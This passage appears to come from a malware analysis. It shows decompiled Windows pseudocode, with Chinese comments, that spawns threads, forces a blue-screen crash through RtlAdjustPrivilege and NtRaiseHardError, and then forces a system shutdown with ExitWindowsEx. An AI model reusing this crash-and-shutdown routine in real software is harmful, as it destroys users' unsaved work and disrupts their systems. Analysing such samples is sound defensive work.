 17 v1 = 20;
18 do
19 {
20 CreateThread(0, 0x1000u, StartAddress, 0, 0, 0);
21 Sleep(0x64u);
22 --v1;
23 }
24 while ( v1 );
25 v2 = v14;
26 v14 = a1;
27 v9 = v2;
28 LibraryA = LoadLibraryA("ntdll"); // 主动诱发蓝屏
29 RtlAdjustPrivilege = GetProcAddress(LibraryA, "RtlAdjustPrivilege");
30 NtRaiseHardError = GetProcAddress(LibraryA, "NtRaiseHardError");
31 v6 = (void (__cdecl *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))NtRaiseHardError;
32 if ( RtlAdjustPrivilege && NtRaiseHardError )
33 {
34 ((void (__cdecl *)(int, int, _DWORD, char *, int, int))RtlAdjustPrivilege)(19, 1, 0, (char *)&v13 + 3, v13, v9);
35 v6(-1073741790, 0, 0, 0, 6, &v11);
36 }
37 CurrentProcess = GetCurrentProcess(); // 主动诱发关机
38 OpenProcessToken(CurrentProcess, 0x28u, &v12);
39 LookupPrivilegeValueW(0, L"SeShutdownPrivilege", &v10.Privileges[0].Luid);
40 v10.PrivilegeCount = 1;
41 v10.Privileges[0].Attributes = 2;
42 AdjustTokenPrivileges(v12, 0, &v10, 0, 0, 0);
43 return ExitWindowsEx(6u, 0x10007u);
44 }